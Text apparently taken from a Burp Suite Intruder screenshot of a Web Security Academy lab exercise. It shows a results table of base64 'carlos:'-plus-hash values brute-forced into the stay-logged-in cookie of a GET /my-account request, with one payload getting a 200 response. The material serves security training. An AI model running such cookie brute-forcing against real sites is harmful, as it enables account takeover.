 Attack Save 2. Intruder attack of https://0a5600d803c8831d80311cdc00490057.web-security-academy.net
2. Intruder attack of https://0a5600d803c8831d80311cdc00490057.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 220 3346
20 Y2FybG9zOjZlZWE5YjdlZjE5MTc5YTA2OTU0ZWRkMGY2YzA1Y... 200 224 3346
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N2YyMGY... 302 217 173
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZWI4ODJjZ... 302 227 173
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcxM2... 302 213 173
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3Nm... 302 216 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFiNjI0ZDBi 302 215 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YTcwNmM0YzM0YTE2ODkxZjg0Z... 302 232 173
7 Y2FybG9zOjgxZGM5YmRiNTJkMDRkYzIwMDM2ZGJkODMxM2... 302 220 173
8 Y2FybG9zOjk2ZTc5MjE4OTY1ZWI3MmM5MmE1NDlkZDVhMz... 302 216 173
9 Y2FybG9zOmZjZWE5MjBmNzQxMmI1ZGE3YmUwY2Y0MmI4Y... 302 213 173
10 Y2FybG9zOjg2MjFmZmRiYzU2OTg4MjkzOTdkOTc3NjdhYzEzZ... 302 215 173
11 Y2FybG9zOjQyOTdmNDRiMTM5NTUyMzUyNDViMjQ5NzM5O... 302 220 173
12 Y2FybG9zOjI3NmY4ZGIwYjg2ZWRhYTdmYzgwNTUxNmM4NT... 302 217 173
Request Response
Pretty Raw Hex Hackvertor \n
1 GET /my-account HTTP/2
2 Host: 0a5600d803c8831d80311cdc00490057.web-security-academy.net
3 Cookie: session=; stay-logged-in=Y2FybG9zOjZlZWE5YjdlZjE5MTc5YTA2OTU0ZWRkMGY2YzA1Y2Vi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5600d803c8831d80311cdc00490057.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18